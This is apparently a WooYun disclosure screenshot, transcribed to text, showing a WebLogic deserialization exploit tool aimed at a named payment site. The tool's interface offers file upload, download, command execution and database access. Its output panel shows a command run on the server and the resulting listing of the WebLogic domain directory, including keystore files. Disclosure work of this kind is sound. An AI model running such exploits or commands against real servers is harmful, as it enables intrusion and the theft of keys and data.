 WebLogicUnserialize
目标URL--- https://sh.occpay.com 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息---- total 88
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 autodeploy
drwxr-x---. 5 weblogic bea 4096 Jun 28 2014 bin
drwxr-x---. 10 weblogic bea 4096 May 18 2014 config
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 console-ext
-rw-r-----. 1 weblogic bea 32 Feb 23 16:57 edit.lok
-rw-r-----. 1 weblogic bea 462 Apr 30 2014 fileRealm.properties
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 init-info
-rw-r--r--. 1 weblogic bea 8465 Feb 23 15:02 keyshoccpay.jks
-rw-r--r--. 1 weblogic bea 9111 Feb 23 15:13 keyshoccpay.jks20160223old
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 lib
drwxr-----. 2 weblogic bea 4096 Feb 23 16:57 pending
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 security
drwxr-----. 6 weblogic bea 4096 Feb 23 15:36 servers
-rw-r-----. 1 weblogic bea 233 Mar 23 10:22 shutdown.py
-rwxr-x---. 1 weblogic bea 258 Apr 30 2014 startWebLogic.sh
drwxr-----. 2 weblogic bea 4096 Feb 23 16:57 tmp
www.wooyun.org